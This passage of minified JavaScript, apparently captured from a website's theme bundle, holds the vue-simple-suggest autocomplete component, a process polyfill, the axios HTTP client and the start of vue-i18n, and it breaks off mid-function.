t=["misc-item-above","misc-item-below"].map((t=>this.$scopedSlots[t]));if(t.every((t=>!!t)))return t.every(this.isScopedSlotEmpty.bind(this));const e=t.find((t=>!!t));return this.isScopedSlotEmpty.call(this,e)},getPropertyByAttribute(t,e){return this.isPlainSuggestion?t:void 0!==typeof t?function(t,e){return e.split(".").reduce(((t,e)=>t===Object(t)?t[e]:t),t)}(t,e):t},displayProperty(t){if(this.isPlainSuggestion)return t;let e=this.getPropertyByAttribute(t,this.displayAttribute);return void 0===e&&(e=JSON.stringify(t),i&&"production".indexOf("dev")),String(e||"")},valueProperty(t){if(this.isPlainSuggestion)return t;const e=this.getPropertyByAttribute(t,this.valueAttribute);return void 0===e&&console.error("[vue-simple-suggest]: Please, check if you passed 'value-attribute' (default is 'id') and 'display-attribute' (default is 'title') props correctly.\n        Your list objects should always contain a unique identifier."),e},autocompleteText(t){this.setText(this.displayProperty(t))},setText(t){this.$nextTick((()=>{this.inputElement.value=t,this.text=t,this.$emit("input",t)}))},select(t){(this.selected!==t||this.nullableSelect&&!t)&&(this.selected=t,this.$emit("select",t),t&&this.autocompleteText(t)),this.hover(null)},hover(t,e){const s=t?this.getId(t,this.hoveredIndex):"";this.inputElement.setAttribute("aria-activedescendant",s),t&&t!==this.hovered&&this.$emit("hover",t,e),this.hovered=t},hideList(){this.listShown&&(this.listShown=!1,this.hover(null),this.$emit("hide-list"))},showList(){this.listShown||this.textLength>=this.minLength&&(this.suggestions.length>0||!this.miscSlotsAreEmpty())&&(this.listShown=!0,this.$emit("show-list"))},showSuggestions:h((function(){const t=this;return a((function(){if(0===t.suggestions.length&&t.minLength<=t.textLength)return t.showList(),function(t,e){if(!e)return t&&t.then?t.then(c):Promise.resolve()}(t.research())}),(function(){t.showList()}))})),onShowList(t){r(this.controlScheme.showList,t)&&this.showSuggestions()},moveSelection(t){if(this.listShown&&this.suggestions.length&&r([this.controlScheme.selectionUp,this.controlScheme.selectionDown],t)){t.preventDefault();const e=r(this.controlScheme.selectionDown,t),s=2*e-1,i=e?0:this.suggestions.length-1,n=e?this.hoveredIndex<this.suggestions.length-1:this.hoveredIndex>0;let o=null;o=this.hovered?n?this.suggestions[this.hoveredIndex+s]:this.suggestions[i]:this.selected||this.suggestions[i],this.hover(o)}},onKeyDown(t){const e=this.controlScheme.select,s=this.controlScheme.hideList;"Enter"===t.key&&this.listShown&&u([e,s],13)&&t.preventDefault(),"Tab"===t.key&&this.hovered&&this.select(this.hovered),this.onShowList(t),this.moveSelection(t),this.onAutocomplete(t)},onListKeyUp(t){const e=this.controlScheme.select,s=this.controlScheme.hideList;this.listShown&&r([e,s],t)&&(t.preventDefault(),r(e,t)&&this.select(this.hovered),this.hideList())},onAutocomplete(t){r(this.controlScheme.autocomplete,t)&&(t.ctrlKey||t.shiftKey)&&this.suggestions.length>0&&this.suggestions[0]&&this.listShown&&(t.preventDefault(),this.hover(this.suggestions[0]),this.autocompleteText(this.suggestions[0]))},suggestionClick(t,e){this.$emit("suggestion-click",t,e),this.select(t),this.preventHide||this.hideList(),this.isClicking&&setTimeout((()=>{this.inputElement.focus(),this.isClicking=!1}),0)},onBlur(t){this.isInFocus?(this.isClicking=this.hovered&&!this.isTabbed,this.isClicking?t&&t.isTrusted&&!this.isTabbed&&(this.isFalseFocus=!0):(this.isInFocus=!1,this.hideList(),this.$emit("blur",t))):(this.inputElement.blur(),console.error("This should never happen!\n          If you encountered this error, please make sure that your input component emits 'focus' events properly.\n          For more info see https://github.com/KazanExpress/vue-simple-suggest#custom-input.\n\n          If your 'vue-simple-suggest' setup does not include a custom input component - please,\n          report to https://github.com/KazanExpress/vue-simple-suggest/issues/new")),this.isTabbed=!1},onFocus(t){this.isInFocus=!0,t&&!this.isFalseFocus&&this.$emit("focus",t),this.isClicking||this.isFalseFocus||this.showSuggestions(),this.isFalseFocus=!1},onInput(t){const e=t.target?t.target.value:t;this.updateTextOutside(e),this.$emit("input",e)},updateTextOutside(t){this.text!==t&&(this.text=t,this.hovered&&this.hover(null),this.text.length<this.minLength?this.hideList():this.debounce?(clearTimeout(this.timeoutInstance),this.timeoutInstance=setTimeout(this.research,this.debounce)):this.research())},research:h((function(){const t=this;return p((function(){return d((function(){return function(t){var e=t();if(e&&e.then)return e.then(c)}((function(){if(t.canSend){t.canSend=!1;let e=t.text;return l(t.getSuggestions(t.text),(function(s){e===t.text&&t.$set(t,"suggestions",s)}))}}))}),(function(e){throw t.clearSuggestions(),e}))}),(function(){return t.canSend=!0,0===t.suggestions.length&&t.miscSlotsAreEmpty()?t.hideList():t.isInFocus&&t.showList(),t.suggestions}))})),getSuggestions:h((function(t){const e=this;if((t=t||"").length<e.minLength)return[];e.selected=null,e.listIsRequest&&e.$emit("request-start",t);let s=!1,i=[];return p((function(){return d((function(){return a((function(){if(e.listIsRequest)return l(e.list(t),(function(t){i=t||[]}));i=e.list}),(function(){Array.isArray(i)||(i=[i]),s="object"!=typeof i[0]&&void 0!==i[0]||Array.isArray(i[0]),e.filterByQuery&&(i=i.filter((s=>e.filter(s,t)))),e.listIsRequest&&e.$emit("request-done",i)}))}),(function(t){if(!e.listIsRequest)throw t;e.$emit("request-failed",t)}))}),(function(){return e.maxSuggestions&&i.splice(e.maxSuggestions),e.isPlainSuggestion=s,i}))})),clearSuggestions(){this.suggestions.splice(0)},getId(t,e){return`${this.listId}-suggestion-${this.isPlainSuggestion?e:this.valueProperty(t)||e}`}}};Vue.component("vue-simple-suggest",g),window.VueSimpleSuggest=g},4155:function(t){var e,s,i=t.exports={};function n(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function r(t){if(e===setTimeout)return setTimeout(t,0);if((e===n||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(s){try{return e.call(null,t,0)}catch(s){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:n}catch(t){e=n}try{s="function"==typeof clearTimeout?clearTimeout:o}catch(t){s=o}}();var u,l=[],h=!1,c=-1;function a(){h&&u&&(h=!1,u.length?l=u.concat(l):c=-1,l.length&&d())}function d(){if(!h){var t=r(a);h=!0;for(var e=l.length;e;){for(u=l,l=[];++c<e;)u&&u[c].run();c=-1,e=l.length}u=null,h=!1,function(t){if(s===clearTimeout)return clearTimeout(t);if((s===o||!s)&&clearTimeout)return s=clearTimeout,clearTimeout(t);try{s(t)}catch(e){try{return s.call(null,t)}catch(e){return s.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function g(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var s=1;s<arguments.length;s++)e[s-1]=arguments[s];l.push(new p(t,e)),1!==l.length||h||r(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=g,i.addListener=g,i.once=g,i.off=g,i.removeListener=g,i.removeAllListeners=g,i.emit=g,i.prependListener=g,i.prependOnceListener=g,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}}},function(t){var e;e=4397,t(t.s=e)}]);
//# sourceMappingURL=vue-simple-suggest.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bluestarford.com/wp-content/themes/leadbox-genius/public/scripts/app.js?id=578649e291ee9cd68e3b5080c8d84e4b
body_size: 25020
content:
(self.webpackChunksage=self.webpackChunksage||[]).push([[742],{9669:function(e,t,n){e.exports=n(1609)},5448:function(e,t,n){"use strict";var i=n(4867),r=n(6026),o=n(4372),a=n(5327),s=n(4097),l=n(4109),c=n(7985),u=n(5061);e.exports=function(e){return new Promise((function(t,n){var d=e.data,h=e.headers,p=e.responseType;i.isFormData(d)&&delete h["Content-Type"];var f=new XMLHttpRequest;if(e.auth){var m=e.auth.username||"",g=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";h.Authorization="Basic "+btoa(m+":"+g)}var v=s(e.baseURL,e.url);function y(){if(f){var i="getAllResponseHeaders"in f?l(f.getAllResponseHeaders()):null,o={data:p&&"text"!==p&&"json"!==p?f.response:f.responseText,status:f.status,statusText:f.statusText,headers:i,config:e,request:f};r(t,n,o),f=null}}if(f.open(e.method.toUpperCase(),a(v,e.params,e.paramsSerializer),!0),f.timeout=e.timeout,"onloadend"in f?f.onloadend=y:f.onreadystatechange=function(){f&&4===f.readyState&&(0!==f.status||f.responseURL&&0===f.responseURL.indexOf("file:"))&&setTimeout(y)},f.onabort=function(){f&&(n(u("Request aborted",e,"ECONNABORTED",f)),f=null)},f.onerror=function(){n(u("Network Error",e,null,f)),f=null},f.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(u(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",f)),f=null},i.isStandardBrowserEnv()){var b=(e.withCredentials||c(v))&&e.xsrfCookieName?o.read(e.xsrfCookieName):void 0;b&&(h[e.xsrfHeaderName]=b)}"setRequestHeader"in f&&i.forEach(h,(function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete h[t]:f.setRequestHeader(t,e)})),i.isUndefined(e.withCredentials)||(f.withCredentials=!!e.withCredentials),p&&"json"!==p&&(f.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&f.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&f.upload&&f.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){f&&(f.abort(),n(e),f=null)})),d||(d=null),f.send(d)}))}},1609:function(e,t,n){"use strict";var i=n(4867),r=n(1849),o=n(321),a=n(7185);function s(e){var t=new o(e),n=r(o.prototype.request,t);return i.extend(n,o.prototype,t),i.extend(n,t),n}var l=s(n(5655));l.Axios=o,l.create=function(e){return s(a(l.defaults,e))},l.Cancel=n(5263),l.CancelToken=n(4972),l.isCancel=n(6502),l.all=function(e){return Promise.all(e)},l.spread=n(8713),l.isAxiosError=n(6268),e.exports=l,e.exports.default=l},5263:function(e){"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},4972:function(e,t,n){"use strict";var i=n(5263);function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new i(e),t(n.reason))}))}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r((function(t){e=t})),cancel:e}},e.exports=r},6502:function(e){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},321:function(e,t,n){"use strict";var i=n(4867),r=n(5327),o=n(782),a=n(3572),s=n(7185),l=n(4875),c=l.validators;function u(e){this.defaults=e,this.interceptors={request:new o,response:new o}}u.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&l.assertOptions(t,{silentJSONParsing:c.transitional(c.boolean,"1.0.0"),forcedJSONParsing:c.transitional(c.boolean,"1.0.0"),clarifyTimeoutError:c.transitional(c.boolean,"1.0.0")},!1);var n=[],i=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(i=i&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var r,o=[];if(this.interceptors.response.forEach((function(e){o.push(e.fulfilled,e.rejected)})),!i){var u=[a,void 0];for(Array.prototype.unshift.apply(u,n),u=u.concat(o),r=Promise.resolve(e);u.length;)r=r.then(u.shift(),u.shift());return r}for(var d=e;n.length;){var h=n.shift(),p=n.shift();try{d=h(d)}catch(e){p(e);break}}try{r=a(d)}catch(e){return Promise.reject(e)}for(;o.length;)r=r.then(o.shift(),o.shift());return r},u.prototype.getUri=function(e){return e=s(this.defaults,e),r(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,n){return this.request(s(n||{},{method:e,url:t,data:(n||{}).data}))}})),i.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,n,i){return this.request(s(i||{},{method:e,url:t,data:n}))}})),e.exports=u},782:function(e,t,n){"use strict";var i=n(4867);function r(){this.handlers=[]}r.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){i.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=r},4097:function(e,t,n){"use strict";var i=n(1793),r=n(7303);e.exports=function(e,t){return e&&!i(t)?r(e,t):t}},5061:function(e,t,n){"use strict";var i=n(481);e.exports=function(e,t,n,r,o){var a=new Error(e);return i(a,t,n,r,o)}},3572:function(e,t,n){"use strict";var i=n(4867),r=n(8527),o=n(6502),a=n(5655);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=r.call(e,e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),i.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return s(e),t.data=r.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(s(e),t&&t.response&&(t.response.data=r.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},481:function(e){"use strict";e.exports=function(e,t,n,i,r){return e.config=t,n&&(e.code=n),e.request=i,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},7185:function(e,t,n){"use strict";var i=n(4867);e.exports=function(e,t){t=t||{};var n={},r=["url","method","data"],o=["headers","auth","proxy","params"],a=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],s=["validateStatus"];function l(e,t){return i.isPlainObject(e)&&i.isPlainObject(t)?i.merge(e,t):i.isPlainObject(t)?i.merge({},t):i.isArray(t)?t.slice():t}function c(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=l(void 0,e[r])):n[r]=l(e[r],t[r])}i.forEach(r,(function(e){i.isUndefined(t[e])||(n[e]=l(void 0,t[e]))})),i.forEach(o,c),i.forEach(a,(function(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=l(void 0,e[r])):n[r]=l(void 0,t[r])})),i.forEach(s,(function(i){i in t?n[i]=l(e[i],t[i]):i in e&&(n[i]=l(void 0,e[i]))}));var u=r.concat(o).concat(a).concat(s),d=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===u.indexOf(e)}));return i.forEach(d,c),n}},6026:function(e,t,n){"use strict";var i=n(5061);e.exports=function(e,t,n){var r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(i("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},8527:function(e,t,n){"use strict";var i=n(4867),r=n(5655);e.exports=function(e,t,n){var o=this||r;return i.forEach(n,(function(n){e=n.call(o,e,t)})),e}},5655:function(e,t,n){"use strict";var i=n(4155),r=n(4867),o=n(6016),a=n(481),s={"Content-Type":"application/x-www-form-urlencoded"};function l(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==i&&"[object process]"===Object.prototype.toString.call(i))&&(c=n(5448)),c),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(l(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)||t&&"application/json"===t["Content-Type"]?(l(t,"application/json"),function(e,t,n){if(r.isString(e))try{return(t||JSON.parse)(e),r.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,i=t&&t.forcedJSONParsing,o=!n&&"json"===this.responseType;if(o||i&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(o){if("SyntaxError"===e.name)throw a(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){u.headers[e]=r.merge(s)})),e.exports=u},1849:function(e){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},5327:function(e,t,n){"use strict";var i=n(4867);function r(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(i.isURLSearchParams(t))o=t.toString();else{var a=[];i.forEach(t,(function(e,t){null!=e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,(function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),a.push(r(t)+"="+r(e))})))})),o=a.join("&")}if(o){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},7303:function(e){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},4372:function(e,t,n){"use strict";var i=n(4867);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,r,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),i.isString(r)&&s.push("path="+r),i.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793:function(e){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},6268:function(e){"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},7985:function(e,t,n){"use strict";var i=n(4867);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function r(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=r(window.location.href),function(t){var n=i.isString(t)?r(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},6016:function(e,t,n){"use strict";var i=n(4867);e.exports=function(e,t){i.forEach(e,(function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])}))}},4109:function(e,t,n){"use strict";var i=n(4867),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(i.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=i.trim(e.substr(0,o)).toLowerCase(),n=i.trim(e.substr(o+1)),t){if(a[t]&&r.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},8713:function(e){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},4875:function(e,t,n){"use strict";var i=n(8593),r={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){r[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var o={},a=i.version.split(".");function s(e,t){for(var n=t?t.split("."):a,i=e.split("."),r=0;r<3;r++){if(n[r]>i[r])return!0;if(n[r]<i[r])return!1}return!1}r.transitional=function(e,t,n){var r=t&&s(t);function a(e,t){return"[Axios v"+i.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,i,s){if(!1===e)throw new Error(a(i," has been removed in "+t));return r&&!o[i]&&(o[i]=!0,console.warn(a(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,i,s)}},e.exports={isOlderVersion:s,assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var i=Object.keys(e),r=i.length;r-- >0;){var o=i[r],a=t[o];if(a){var s=e[o],l=void 0===s||a(s,o,e);if(!0!==l)throw new TypeError("option "+o+" must be "+l)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:r}},4867:function(e,t,n){"use strict";var i=n(1849),r=Object.prototype.toString;function o(e){return"[object Array]"===r.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function l(e){if("[object Object]"!==r.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function c(e){return"[object Function]"===r.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===r.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isPlainObject:l,isUndefined:a,isDate:function(e){return"[object Date]"===r.call(e)},isFile:function(e){return"[object File]"===r.call(e)},isBlob:function(e){return"[object Blob]"===r.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,i){l(t[i])&&l(n)?t[i]=e(t[i],n):l(n)?t[i]=e({},n):o(n)?t[i]=n.slice():t[i]=n}for(var i=0,r=arguments.length;i<r;i++)u(arguments[i],n);return t},extend:function(e,t,n){return u(t,(function(t,r){e[r]=n&&"function"==typeof t?i(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},8814:function(e,t,n){"use strict";var i=n(538),r=["compactDisplay","currency","currencyDisplay","currencySign","localeMatcher","notation","numberingSystem","signDisplay","style","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits"];function o(e,t){"undefined"!=typeof console&&(console.warn("[vue-i18n] "+e),t&&console.warn(t.stack))}var a=Array.isArray;function s(e){return null!==e&&"object"==typeof e}function l(e){return"string"==typeof e}var c=Object.prototype.toString;function u(e){return"[object Object]"===c.call(e)}function d(e){return null==e}function h(e){return"function"==typeof e}function p(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=null,i=null;return 1===e.length?s(e[0])||a(e[0])?i=e[0]:"string"==typeof e[0]&&(n=e[0]):2===e.length&&("string"==typeof e[0]&&(n=e[0]),(s(e[1])||a(e[1]))&&(i=e[1])),{locale:n,params:i}}function f(e){return JSON.parse(JSON.stringify(e))}function m(e,t){return!!~e.indexOf(t)}var g=Object.prototype.hasOwnProperty;function v(e,t){return g.call(e,t)}function y(e){for(var t=arguments,n=Object(e),i=1;i<arguments.length;i++){var r=t[i];if(null!=r){var o=void 0;for(o in r)v(r,o)&&(s(r[o])?n[o]=y(n[o],r[o]):n[o]=r[o])}}return n}function b(e,t){if(e===t)return!0;var n=s(e),i=s(t);if(!n||!i)return!n&&!i&&String(e)===String(t);try{var r=a(e),o=a(t);if(r&&o)return e.length===t.length&&e.every((function(e,n){return b(e,t[n])}));if(r||o)return!1;var l=Object.keys(e),c=Object.keys(t);return l.length===c.length&&l.every((function(n){return b(e[n],t[n])}))}catch(e){return!1}}function w(e){return null!=e&&Object.keys(e).forEach((function(t){"string"==typeof e[t]&&(e[t]=e[t].replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))})),e}var _={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(e,t){var n=t.data,i=t.parent,r=t.props,o=t.slots,a=i.$i18n;if(a){var s=r.path,l=r.locale,c=r.places,u=o(),d=a.i(s,l,function(e){var t;for(t in e)if("default"!==t)return!1;return Boolean(t)}(u)||c?function(e,t){var n=t?function(e){0;return Array.isArray(e)?e.reduce(x,{}):Object.assign({},e)}(t):{};if(!e)return n;var i=(e=e.filter((function(e){return e.tag||""!==e.text.trim()}))).every(C);0;return e.reduce(i?k:x,n)}(u.default,c):u),h=r.tag&&!0!==r.tag||!1===r.tag?r.tag:"span";return h?e(h,n,d):d}}};function k(e,t){return t.data&&t.data.attrs&&t.data.attrs.place&&(e[t.data.attrs.place]=t),e}function x(e,t,n){return e[n]=t,e}function C(e){return Boolean(e.data&&e.data.attrs&&e.data.attrs.place)}var S,L={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(e,t){var n=t.props,i=t.parent,o=t.data,a=i.$i18n;if(!a)return null;var c=null,u=null;l(n.format)?c=n.format:s(n.format)&&(n.format.key&&(c=n.format.key),u=Object.keys(n.format).reduce((function(e,t){var i;return m(r,t)?Object.assign({},e,((i={})[t]=n.format[t],i)):e}),null));var d=n.locale||a.locale,h=a._ntp(n.value,d,c,u),p=h.map((function(e,t){var n,i=o.scopedSlots&&o.scopedSlots[e.type];return i?i(((n={})[e.type]=e.value,n.index=t,n.parts=h,n)):e.value})),f=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return f?e(f,{attrs:o.attrs,class:o.class,staticClass:o.staticClass},p):p}};function E(e,t,n){I(e,n)&&T(e,t,n)}function N(e,t,n,i){if(I(e,n)){var r=n.context.$i18n;(function(e,t){var n=t.context;return e._locale===n.$i18n.locale})(e,n)&&b(t.value,t.oldValue)&&b(e._localeMessage,r.getLocaleMessage(r.locale))||T(e,t,n)}}function O(e,t,n,i){if(n.context){var r=n.context.$i18n||{};t.modifiers.preserve||r.preserveDirectiveContent||(e.textContent=""),e._vt=void 0,delete e._vt,e._locale=void 0,delete e._locale,e._localeMessage=void 0,delete e._localeMessage}else o("Vue instance does not exists in VNode context")}function I(e,t){var n=t.context;return n?!!n.$i18n||(o("VueI18n instance does not exists in Vue instance"),!1):(o("Vue instance does not exists in VNode context"),!1)}function T(e,t,n){var i,r,a=function(e){var t,n,i,r;l(e)?t=e:u(e)&&(t=e.path,n=e.locale,i=e.args,r=e.choice);return{path:t,locale:n,args:i,choice:r}}(t.value),s=a.path,c=a.locale,d=a.args,h=a.choice;if(s||c||d)if(s){var p=n.context;e._vt=e.textContent=null!=h?(i=p.$i18n).tc.apply(i,[s,h].concat(j(c,d))):(r=p.$i18n).t.apply(r,[s].concat(j(c,d))),e._locale=p.$i18n.locale,e._localeMessage=p.$i18n.getLocaleMessage(p.$i18n.locale)}else o("`path` is required in v-t directive");else o("value type not supported")}function j(e,t){var n=[];return e&&n.push(e),t&&(Array.isArray(t)||u(t))&&n.push(t),n}function M(e,t){void 0===t&&(t={bridge:!1}),M.installed=!0;(S=e).version&&Number(S.version.split(".")[0]);(function(e){e.prototype.hasOwnProperty("$i18n")||Object.defineProperty(e.prototype,"$i18n",{get:function(){return this._i18n}}),e.prototype.$t=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];var i=this.$i18n;return i._t.apply(i,[e,i.locale,i._getMessages(),this].concat(t))},e.prototype.$tc=function(e,t){for(var n=[],i=arguments.length-2;i-- >0;)n[i]=arguments[i+2];var r=this.$i18n;return r._tc.apply(r,[e,r.locale,r._getMessages(),this,t].concat(n))},e.prototype.$te=function(e,t){var 